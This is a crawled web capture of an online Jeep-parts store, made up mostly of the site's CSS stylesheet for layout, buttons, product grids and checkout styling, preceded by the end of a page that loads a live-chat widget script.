        script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; 
        document.getElementsByTagName('HEAD').item(0).appendChild(script); 
        script.onreadystatechange = script.onload = function (e) {   
            if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { 
                var w = new PCWidget({ c: '8ab8ec46-c57f-40bc-97f7-46950d5b04e9', f: true }); done = true;   
            }   
        };  
    })();   

</script>
</body></html> 


--- FILE ---
content_type: text/css
request_url: https://steinjager.com/shop/catalog/view/theme/steinjager/stylesheet/steinjager-new.css?v=1.04
body_size: 5426
content:
body, html {
	background-color: #d2d5d0;
}

.container {
	background-color: white;
}

img {
	max-width: 100%;
}

h1, h2, h3, h4, h5, h6 {
	font-family: articulat-heavy-cf,sans-serif;
	font-weight: 900;
	font-style: normal;
}

p, body {
	font-family: articulat-cf,sans-serif;
	font-weight: 400;
	font-style: normal;
	font-size: 16px;
	line-height: 1.3em;
}

p {
	font-size: 1.0em;
}

h1 {
	font-size: 1.8em;
}

h2 {
	font-size: 1.2em;
}

h3, h4, h5, h6 {
	font-size: 1.1em;
}

hr {
	border-top: 2px solid #ddd;
}

header .red-background p, header .red-background a {
	color: black !important;
	font-family: articulat-heavy-cf,sans-serif;
	font-weight: 900;
	font-style: normal;
	font-size: 1.15em;
	line-height: 50px;
	text-transform: uppercase;
}

header .red-background a:hover {
	color: white !important;
}

.red-background {
	background-color: red;
	color: black;
}

header .search-box {
	margin-top: 5px;
	margin-bottom: 5px;
}

.search-box input {
	border: none;
	background-color: white;
	height: 40px;
}

.search-box .searchButton {
	background-color: white;
	border: none;
	height: 40px;
	width: 40px;
	margin-left: -1px;
	font-size: 1.2em;
}

.search-box .searchButton div {
	border: solid thin black;
	border-radius: 15px;
	width: 30px;
	height: 30px;
}

.search-box .searchButton .fa-search {
	padding-top: 5px;
}

header .slash {
	background-color: white;
	position: relative;
	z-index: 0;
}

.slash-button {
	position: relative;
	z-index: 0;
	padding-top: 10px; 
	padding-bottom: 10px;
    font-size: 1.4em;
}

.black, .black a {
	background-color: black;
	color: white !important;
}

.slash:after, .slash-button:after {
	position: absolute;
	z-index: -1;
	content: "";
	right: -10%;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: inherit;
	-webkit-transform: skewX(-20deg);
	-moz-transform: skewX(-20deg);
	-ms-transform: skewX(-20deg);
	transform: skewX(-20deg);
}

.slash:before, .slash-button:before {
	z-index: -1;
	content: "";
	position: absolute;
	left: -10%;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: inherit;
	-webkit-transform: skewX(-20deg);
	-moz-transform: skewX(-20deg);
	-ms-transform: skewX(-20deg);
	transform: skewX(-20deg);
}

.social-section {
	background-color: white;
}

.social-section img {
    width: 35px; 
    padding-top: 8px;
    padding-bottom: 8px;
}

.social-section a:last-child img {
	width: 75px;
}

.cart-box {
	margin-top: 5px;
}

.cart-box span {
	float: right;
	line-height: 1.2em;
}

.cart-box img {
	float: right;
	width: 40px;
}

.logo-row {
	background-image: url(../image/design2022/steinjager_background_temp.jpg);
	background-repeat: no-repeat;
    background-position: center bottom;
    background-size: cover;
}

.logo-row img {
	max-width: 600px;
	display:block;
	margin: 0 auto;
	padding-top: 75px;
	padding-bottom: 75px;
}

.logo-row img.hasTitle {
	max-width: 300px;
	padding-bottom: 0px;
}

.logo-row h1 {
	text-align: center;
	color: white;
	font-size: 60px;
	/*-webkit-text-stroke: 2px black;*/
	margin-top: 5px;
	padding-bottom: 75px;
	text-decoration: uppercase;
}

.inner-padding {
	max-width: 1150px;
	margin: 0 auto;
}

.image-background {
	background-image: url(../image/design2022/forest_background.jpg);
	background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
}

.image-background .overlay {
	width: 100%;
	height: 100%;
	margin: 0px;

    padding: 40px;

	background-color: rgba(255, 255, 255, 0.5);
}

.text-spacing {
	margin-bottom: 50px;
	display: flex;
    align-items:center;
    justify-content:center;
}

header .middle-navigation a {
	text-align: center;
}

header .middle-navigation a div {
	background-color: black;
	color: white !important;
	text-align: center;
	width: 200px;
	margin: 0 auto;
}

header .middle-navigation a:hover div {
	background-color: white;
	color: black !important;
}

.middle-navigation .col-sm-3 {
	text-align: center;
}

h1.page-title, h2.page-title {
	font-size: 2.5em;
	text-transform: uppercase;
	text-align: center;
	padding-top: 25px;
	padding-bottom: 25px;
}

.jeep-button img {
	width: 100%;
	border-top: solid red 5px;
	background-color: white;
}

.jeep-button:hover img, .jeep-button.active-jeep-tab img {
	border-top: solid black 5px;
}

.jeep-button:hover h2, .jeep-button.active-jeep-tab h2, .jeep-button:hover h3, .jeep-button.active-jeep-tab h3 {
	background-color: black;
}

.jeep-button h2, .jeep-button h3 {
	text-transform: uppercase;
	text-align: center;
	color: white;
	background-color: red;
	margin-top: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
}

.jeep-button h3 {
	font-size: 1.2em;
	height: 80px;
	vertical-align: middle;
	line-height: 70px;
}

.jeep-button h3 div {
	vertical-align: middle;
	display:inline-block;
	line-height: 20px;
}

.tertiary-navigation {
    padding-bottom: 25px;
}

.tab-button {
	float: left;
	margin-left: 15px;
	margin-right: 5%;

}

.tab-button.selected {
	background-color: transparent !important;
}

.black-button .slash, .tab-button.selected .slash {
	background-color: black;
	color: white;
	position: relative;
	z-index: 0;
}

.tab-button .slash {
	background-color: grey;
	color: white;
	position: relative;
	z-index: 0;
}

.black-button div, .tab-button div {
	color: white !important;
	text-align: center;
	width: 200px;
	margin: 0 auto;
	font-size: 1.1em;
	text-transform: uppercase;
	font-family: articulat-heavy-cf,sans-serif;
	font-weight: 900;
	font-style: normal;
	padding-top: 10px;
	padding-bottom: 10px;
}

.buttonColumn .black-button div {
	width: 80%;
	margin-top: 25px;
	margin-bottom: 25px;
	font-weight: 700;
}

input.slash {
	padding: 10px 20px;
	border:none;
	font-family: articulat-heavy-cf,sans-serif;
    font-weight: 900;
    font-style: normal;
    text-transform: uppercase;
}

.black-button:hover .slash {
	background-color: red;
}

a.outline-button .slash {
	background-color: white;
	/*border: solid 1px black;*/
	position: relative;
	z-index: 0;
}

a.outline-button div {
	color: black !important;
	text-align: center;
	min-width: 200px;
	max-width: 90%;
	margin: 0 auto;
	font-size: 1.5em;
	text-transform: uppercase;
	font-family: articulat-heavy-cf,sans-serif;
	font-weight: 900;
	font-style: normal;
	padding-top: 10px;
	padding-bottom: 10px;
}

a.outline-button:hover .slash {
	background-color: black;
	color: white !important;
}

.outline-button .slash:after, .outline-button .slash-button:after {
	position: absolute;
	z-index: -1;
	content: "";
	right: -3%;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: inherit;
	-webkit-transform: skewX(-10deg);
	-moz-transform: skewX(-10deg);
	-ms-transform: skewX(-10deg);
	transform: skewX(-10deg);
	border: solid 1px black;
	border-left: none;
}

.outline-button .slash:before, .outline-button .slash-button:before {
	z-index: -1;
	content: "";
	position: absolute;
	left: -3%;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: inherit;
	-webkit-transform: skewX(-10deg);
	-moz-transform: skewX(-10deg);
	-ms-transform: skewX(-10deg);
	transform: skewX(-10deg);
	border: solid 1px black;
	border-right: none;
}

.input-slash {
	border: none;
	background-color: black;
	color: white;
	padding: 7px 20px;
}

.featured .img-container {
	width: 250px;
	height: 220px;
	display: block;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 15px;
	margin-bottom: 15px;
}

.featured .img-container img {
	height: 100%;
	max-width: 100% !important;
	margin-top: -15px;
	margin-bottom: -15px;
}

.featured .name-container {
	height: 75px;
	overflow: hidden;
}

.product-grid .name {
	height: 50px;
	overflow: hidden;
}

.product-grid .description {
	height: 25px;
	overflow: hidden;
}

.featured p {
	font-weight: 600;
	color: black !important;
}

.product-grid .name p  {
	font-size: 0.9em;
	font-weight: 600;
	color: black !important;
}

.product-grid .description {
	font-size: 14px;
	font-weight: 500;
	color: black !important;
}

.bottom-margin {
	padding-bottom: 25px;
}

.breadcrumb {
	background-color: transparent;
	font-size: 16px;
}

.limit {
	float: right;
	font-size: 18px;
	margin-top: 7px;
	margin-bottom: 15px;
}

#limitChange {
	border-left: none;
	border-right: none;
	border-top: none;
}

.pagination {
	padding-top: 25px;
	padding-bottom: 25px;
	float: right;
}

.pagination>li.active span {
	border: none;
	background-color: black;
	color: white;
}

.pagination>li a {
	border: none;
	color: black;
}

.pagination>li a:hover, .pagination>li.active span:hover {
	border: none;
	background-color: red;
	color: white;
}

.pagination>li:first-child>a, .pagination>li:first-child>span {
	border-radius: 0px !important;
}

.pagination>li:last-child>a, .pagination>li:last-child>span {
	border-radius: 0px !important;
}

.product-grid {
	padding-bottom: 30px;
}

.product-grid img {
	width: 100%;
	max-width: 100%;
}

.product-grid .image {
	height: 185px;
}

#column-left {
	padding-left: 0px !important;
}

.drill-down a {
    color: black;
}

.drill-down h3 {
  font-size: 18px;
  padding: 3px;
  text-align: center;
  background: black;
  color: white !important;
  text-transform: uppercase;
  border-radius: 0px;
  border-color: black;
  margin: 10px 0 0 0;
}

.drill-down p {
    width: calc(100% - 70px);
    float: left;
    color: black;
    text-align: left;
    font-weight: 520;
    line-height: 35px;
    margin-top: 0px;
    margin-bottom: 0px;
}

a .drill-x-background {
    float: right;
    width: 50px;
  	font-family: 'Droid Sans', sans-serif;
}

.drill-x-background {
    background-color: red;
    color: white;
    line-height: 25px;
    padding: 0px 4px 0px 4px;
    font-weight: bold;
    font-size: 18px;
    margin: 5px;
    text-align: center;
    float: right;
}


.drilldown-selected:hover {
	border-left: 10px solid black;
}

.drilldown-selected:hover .drill-x-background {
    background-color: black;
    color: white;
}

.drill-down ul {
	padding-left: 0px;
  	margin-left: 0px;
  	list-style: none;
}

.drilldown-selected {
	border-left: 10px solid red;
	margin-top: 5px;
}

.drilldown-selected p {
	margin-left: 5px;
}

.drilldown-choices {
	display: block;
}

.drilldown-choices > li a {
	font-size: 15px;
	width: 100%;
}

.drilldown-choices > li p {
	float: none;
	width: 100%;
	cursor: pointer;
}

.drilldown-choices > li {
	display: block;
}

.drilldown-choices.last > li:after {
	content: "";
}

.drilldown-choices > li:after {
	content: "\f107";
	font-family:'FontAwesome';
	float: right;
	margin-top: -30px;
	margin-right: 15px;
}

.jeep-parts-section {
	margin-bottom: 30px;
}

.jeep-parts-section h2 {
	font-size: 3.0em;
    text-transform: uppercase;
    text-align: left;
    padding-top: 0px;
    padding-bottom: 15px;
    font-style: italic;
    margin-top: 0px;
}

.jeep-parts-section img {
	max-width: 100%;
	margin-bottom: 20px;
}

.flip-card {
  background-color: transparent;
  width: 100%;
  perspective: 1000px; /* Remove this if you don't want the 3D effect */
  margin-bottom: 30px;
}

.flip-card h2, .flip-card h3 {
	color: white;
	margin-top: 0px;
	font-size: 1.5em;
}

.flip-card p {
	line-height: 1.5em;
}

/* This container is needed to position the front and back side */
.flip-card-inner {
  position: relative;
  width: 100%;
  height: 100%;
  text-align: left;
  transition: transform 0.8s;
  transform-style: preserve-3d;
}

.flip-card-back div {
	padding: 20px;
}

/* Do an horizontal flip when you move the mouse over the flip box container */
.flip-card:hover .flip-card-inner {
  transform: rotateY(180deg);
}

/* Position the front and back side */
.flip-card-front, .flip-card-back {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden; /* Safari */
  backface-visibility: hidden;

  background-position: center center; 
  background-repeat: no-repeat; 
  background-size: cover;
}

.flip-card-front .overlay {
	background-color: rgba(0,0,0,0.7);
	text-align: center;
	line-height: 250px;
}

/* Style the front side (fallback if image is missing) */
.flip-card-front {
  color: black;
}

/* Style the back side */
.flip-card-back {
  background-color: #562d31;
  color: white;
  transform: rotateY(180deg);
}

p.flip-card-limit {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  max-width: 100%;
  max-height: 150px;
}

.info-message {
	color: black;
	margin-top: 15px;
	margin-bottom: 35px;
	font-size: 1.5em;
}

.info-message input[type=text] {
	padding: 5px;
}

footer .container {
	padding-top: 25px;
	padding-bottom: 25px;
}

footer a {
	font-family: articulat-cf,sans-serif;
	font-weight: 400;
	font-style: normal;
	color: black;
	font-size: 1.5em;
	padding-left: 50px;
}

.tip-page h2, .tip-page p {
	text-align: left;
	line-height: 1.8em;
}

.tip-page img {
	max-width: 100%;
	width: 300px;
	margin-top: 50px;
	margin-bottom: 50px;
}

#sign-up-page h2 {
	margin-bottom: 0px;
}

#sign-up-page hr {
	margin-top: 5px;
}

#sign-up-page input, #account-voucher input, #affiliate-signup input, 
#account-register input, #account-register select, #account-login input,
#contact-page input, #form-review input[type=text], #form-review input[type=email],
#account-account input, #account-password input, #account-address input, #account-address select,
#account-affiliate input, #collapse-checkout-option .login-section input,
#checkout-register-panel input, #checkout-register-panel select, #payment-new input, #payment-new select,
#shipping-new input, #shipping-new select {
	border:none;
	border-bottom: solid thin #DDD;
	padding: 5px;
	margin-top: 15px;
	margin-left: 20px;
	width: calc(100% - 20px);
}

#account-address input[type=radio] {
	width: 30px;
	float: right;
	margin: 0px;
}

#affiliate-signup input  {
	margin-left: 0px;
}

#account-register select, #account-address select, #checkout-register-panel select {	
	margin-top: 25px;
}

select[name=address_id] {
	border: solid thin #DDD;
	width: calc(100% - 20px);
	padding: 10px 5px;
	margin-top: 10px;
	margin-left: 20px;
}

#account-voucher input[type=checkbox], #account-register input[type=checkbox] {
	width: auto;
}

#reviewModal textarea {
	margin-left: 20px;
	width: calc(100% - 20px);
}

#input-amount {
	float: right;
	margin-left: 0px !important;
	width: calc(100% - 50px) !important;
}

form .two-columns {
	width: 49.5%;
	float: left;
}

form .two-columns:last-child {
	float: right;
}
    
form .invalidField {
    background-color: rgba(255, 0, 0, 0.3);
}

.contact-card {
	border: solid thin #AAA; 
	padding: 8px;
	margin-top: 15px;
}

.thumbnails .thumbnail {
	border: none;
}

.product-details hr {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}

.product-details h2 {
	font-size: 1.3em;
}

.product-details h3, .product-details h4 {
	font-size: 1.0em;
	font-weight: 400;
	color: #555;
}

.dull {
	color: #AAA;
}

.product-details h3, .price {
	margin-top: 10px;
}

.price td:first-child {
	width: 120px;
	padding-bottom: 5px;
}

.product-details .bold h4, .availableOptions h2 {
	font-size: 1.1em;
	font-weight: 600;
	color: #000;
}

.product-details .stock {
	color: #F62817;
	font-weight: 600;
}

ul.colorList {
	padding-inline-start: 0px;
}

.colorList li, .hydroList li {
  display: inline-block;
  list-style-type: none;
  margin-right: 5px;
  margin-bottom: 5px;
}

.colorButton, .hydroButton {
  cursor: pointer;
  border-radius: 5px;
    -moz-box-shadow:    1px 1px #666;
    -webkit-box-shadow: 1px 1px #666;
    box-shadow:         1px 1px #666;
}
  
.colorButton, .hydroButton {
  width: 40px;
  height: 40px;
}

.quantity-field {
	font-weight: 600;
	margin-top: 15px;
}

.quantity-field input {
	float: right;
	border: none;
	border-bottom: solid thin black;
	width: 50px;
}

#button-cart {
	margin: 0 auto;
}

#button-cart span {
	padding: 5px 25px;
}

#productOption {
	max-width: 100%;
	padding: 10px;
	margin-bottom: 20px;
}

input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button {
  opacity: 1;
}

.alert-dismissible .close {
	right: 0px;
}

#button-review:active, .normal-button:active {
  margin-top: -3px !important;
  margin-left: 3px !important;
  box-shadow: 0px 0px 0px !important;
}

.selected {
  background-color: #FFF !important;
  display: block !important;
}

.tab-content {
	margin-top: -2px;
    border: 1px solid #DDDDDD;
    padding: 20px;
    display: none;
}

button.close {
	position: absolute;
	top: 10px;
	right: 15px;
}

.stein-pronunciation {
	position: relative; 
	top: -80px; 
	color: #FFF !important;
}

.stein-pronunciation-2 {
	position: relative; 
	top: -55px !important; 
	display:block; 
	width: 450px; 
	margin: 0 auto;
}

.fa-stack .fa-star, .fa-stack .fa-star-o:not(:first-child) {
	color: gold !important;
}

.star-cb-group {
    height: 50px;
    margin-left: 20px;
    margin-top: 10px;
}

.star-cb-group > input {
    display: none;
}

.star-cb-group > label {
	/* only enough room for the star */
    display: inline-block;
    overflow: hidden;
    text-indent: 9999px;
    font-size: 50px;
    line-height: 50px;
    width: 50px;
    white-space: nowrap;
    cursor: pointer;
}

.star-cb-group > label:before {
    display: inline-block;
    text-indent: -9999px;
    content: '\2606';
    color: grey;
}

.star-cb-group > label.checked:before {
      content: '\2605';
      color: gold;
      text-shadow: 0 0 1px #333;    
}

.captcha-section img {
	margin-top: 15px;
	margin-left: 20px;
}

.product-gallery-window {
	max-width: 100%;
	width: 1050px;
	height: 230px;
	overflow: hidden;
	position: relative;
	margin: 0 auto;
}

.product-gallery {
	position: absolute;
	top: 0;
	left: 0;

  	transition: left 0.5s;
	-moz-transition: left 0.5s; 
	-webkit-transition: left 0.5s; 
	-o-transition: left 0.5s;
}

.product-card {
	width: 210px;
	height: 210px;
	padding: 10px;
	float: left;
}

.product-card p {
	padding-top: 10px;
	color: black;

	width: 90%;
	margin: 0 auto;
	text-align: left;
}

#builder-section .product-card {
	height: 110px;
}

.builder-section .product-gallery-window {
	height: 110px;
}

#access-left, #access-right,
#similar-left, #similar-right,
#builder-left, #builder-right {
	position: absolute;
	top: 0;
    cursor: pointer;
    height: 200px;
    width: 5%;
}

#builder-left, #builder-right {
    height: 100px;
    width: 5%;
}

#access-left img, #access-right img,
#similar-left img, #similar-right img,
#builder-left img, #builder-right img {
	height: 100%;
}

#access-right, #similar-right, #builder-right {
	right: -40px;
}

#access-left, #similar-left, #builder-left {
	left: -25px;
}

.profile .dashboard-window li {
	list-style-type: none;
}

.profile .dashboard-window div:hover {
	background-color: darkgray;
}

.profile .dashboard-window div {
	background-color: gray;
	color: white;
	padding: 13px;
	width: 100%;
	border-bottom: solid thin white;
}

.text-right a div {
	float: right;
}

#account-address td {
	padding: 10px;
}

#account-address td.text-right {
	width: 150px;
}

#account-address table {
	width: 100%;
}

#account-address tr {
	border: solid thin darkgray;
}

.small-button {
	color: white !important;
	padding: 10px;
	margin-top: 10px;
	margin-right: 10px;
	margin-left: 10px;
	width: 100px;
	text-align: center;
}

#account-order .small-button {
	margin: 10px auto;
	width: 50px;
}

.small-button:hover, .small-button a {
	color: white !important;
}

.small-button.red {
	background-color: red;
}

.small-button.black {
	background-color: black;
}

.label-radio {
	padding: 10px;
	margin-left: 10px;
	margin-top: 10px;
}

.label-radio label {
	font-size: 16px;
	float: left;
	min-width: 75px;
}

.label-radio .radio-inline span {
	float: right;
}

.btn-info {
	background-color: red !important;
	background-image: none;
	border-radius: 0px;
	border: none;
}

.btn-info:hover {
	background-color: black !important;
	border: none;
}

.alert {
	text-align: center;
	font-size: 1.3em;
	border-radius: 0px;
	padding-top: 15px;
	padding-bottom: 15px;
}

.img-thumbnail {
	border: none !important;
}

#checkout-cart input, #checkout-cart button {
	border-radius: 0px;
}

#checkout-cart td {
	vertical-align: middle;
}

#checkout-cart .btn-primary, #button-voucher, #button-coupon, #button-shipping {
	background-color: black;
	border-color: black;
	background-image: none;
	border-radius: 0px;
}

#checkout-cart .btn-danger {
	background-color: red;
	border-color: red;
	background-image: none;
}

.paypal-section .panel {
	border:none;
	margin-top: 25px;
	box-shadow: none;
}

.panel-default>.panel-heading, .panel-group .panel {
	border-radius: 0px;
}

.paypal-section .paypal-button.paypal-style-checkout.paypal-size-small {
	max-width: 300px !important;
}

.paypal-section .paypal-button.paypal-style-checkout.paypal-size-small .paypal-button-content {
	width: 300px !important;
	padding-top: 25px;
	padding-bottom: 25px;
	border-radius: 0px;
	font-size: 18px !important;
}

.paypal-section .paypal-button.paypal-style-checkout.paypal-size-small .paypal-button-content img {
	width: 100px;
	height: 25px;
}

.paypal-section .paypal-button.paypal-style-checkout.paypal-size-small .paypal-button-tag-content {
	font-size: 13px;
}

.paypal-section, .paypal-section .panel-body {
	padding-right: 0px;
}

#modal-shipping .btn-default {
	border-radius: 0px;
	background-color: darkgrey;
	background-image: none;
}

#checkout-cart-button {
	position: absolute;
	right: 20px;
	top: 20px;
}

#checkout-cart-button.black-button div, #button-account.black-button div, #button-login.black-button div, 
#button-register.black-button div, #button-guest.black-button div, #button-payment-address.black-button div,
#button-shipping-address.black-button div, #button-shipping-method.black-button div, #button-payment-method.black-button div, 
#button-confirm div {
	width: 70px;
	font-size: 12px;
	padding-top: 5px;
	padding-bottom: 5px;
}

#button-account.black-button div, #button-login.black-button div, #button-register.black-button div, 
#button-guest.black-button div, #button-payment-address.black-button div, #button-shipping-address.black-button div, 
#button-shipping-method.black-button div, #button-payment-method.black-button div { 
	width: 100px;
} 

#button-confirm div { 
	width: 120px;
} 

#button-account.black-button div, #button-login.black-button div { 
	position: absolute; 
	bottom: 0;
	right: 25px;
}

.cart-product-row .col-xs-4 {
	display: inline-block;
	vertical-align: middle;
	height: 75px;
	margin-bottom: 5px;
}
.cart-product-row .col-xs-4 p {
	vertical-align: middle;
	line-height: 75px;
}

.terms-and-conditions {
	width: 100%;
	height: 700px;
}

#dealer_Zip {
	width: 335px; 
	padding-bottom: 4px;
}

.searchText-page {
	padding-left: 25px;
	width: calc(100% - 200px);
	height: 50px;
}

.searchButton-page div {
	height: 50px;
}

#maintenance-guidelines .flip-card {
	width:250px; 
	height: 250px;
}

#error-not-found p, #error-not-found a {
	font-size: 1.1em;
	color: black;
}

#error-not-found li {
	padding-bottom: 10px;
}

#error-not-found ul {
	list-style: none;
}

#error-not-found a i {
  position: relative;
  left: 0;
  transition: left ease 0.5s;
}

#error-not-found a:hover i {
	left: 10px;
}

.fourlink-edit-details {
	color: black;
	font-size: 1.1em;
	font-weight: 600;
}

.picture-right {
	-webkit-transform: scaleX(-1);
  	transform: scaleX(-1);
}

/******************/
/* UI Dialog */
/******************/
.ui-dialog {
  background-color: white;
  border: solid thin grey;
  clear: both;
  max-width: 100%;
  min-width: 400px;
  min-height: 250px;
}

#dialogText, #dialogImage {
  padding: 10px;
  display: block;
  clear: both;
}

#dialogImage img {
  max-width: 100%;
  width: auto;
  margin: 0 auto;
  display: block;
}

.ui-dialog-titlebar {
  	background-size: auto 100%;
    background-color: red;
    color: white;
    font-size: 24px;
    padding: 10px;
    clear:both;
}

.ui-dialog-title {
	text-align: left;
    font-family: articulat-heavy-cf,sans-serif;
    font-weight: 900;
    font-style: normal;
}

.ui-dialog-buttonset {
  padding: 10px;
  min-height: 65px;
  clear: both;
}

.ui-dialog-buttonset .right-button {
  float: right;
  clear: both;
}

.ui-dialog-titlebar-close {
  float: right;
  margin-top: -2px;
  font-size: 18px;
  padding: 2px 5px;
  line-height: 18px;
  background-color: black;
  color: white;
}

.ui-dialog-buttonset .ui-button {
	background-color: black;
	color: white;
	border-radius: 0px !important;
	border: none !important;
	padding: 10px;
	font-size: 1.1em;
}
.ui-dialog-buttonset .ui-button:hover {
	background-color: red;
}

.dealerPage #login-form input[type='text'], .dealerPage #login-form input[type='password'] {
	padding: 5px;
	width: 100%;
	margin-right: 10px;
	margin-top: 10px;
}

#login-form .black-button div {
	margin-top: 10px;
	margin-bottom: 10px;
}

/******************/
/* Sizes */
/******************/
@media (min-width: 1420px) {
	.container {
	    width: 1320px;
	}
}

@media (max-width: 1419px) {

	.jeep-parts-section .col-sm-4, .jeep-parts-section .col-sm-3, .jeep-parts-section .col-sm-2 {
		padding-right: 5px;
		padding-left: 5px;
	}

	.jeep-parts-section .col-sm-4 {
		width: 30%;
	}

	#builder-left {
		left: 0px;
	}

	#builder-right {
		right: -50px;
	}

}

@media (max-width: 1199px) {
	.hide-on-md-screen {
		display:none !important;
	}

	header .middle-navigation a div {
		width: 180px;
		font-weight: 700;
    	font-style: normal;
    	font-size: 1em;
	}

	a.outline-button div {
		min-width: 180px;
    	max-width: 80%;
    	margin: 0 auto;
    	font-size: 1.25em;
	}

	.black-button div, .tab-button div {
	    width: 170px;
	    font-size: 1em;
	    font-weight: 700;
	}

	#access-right, #similar-right, #builder-right {
	    right: -50px;
	}

	#dealer_Zip {
		width: 260px; 
	}

	.info-message input[name=maintenance_tip] {
		width: 250px;
	}

	#maintenance-guidelines .flip-card {
		width: 215px; 
		height: 215px;
	}

	.flip-card-front .overlay {
		line-height: 215px;
	}

	.flip-card h2, .flip-card h3 {
		font-size: 1.15em;
	}

	footer a {
		padding-left: 0px;
	}
}

@media (max-width: 769px) {

	#login-form .black-button div {
		width: 250px;
		margin: 10px auto;
		display: block;
	}
}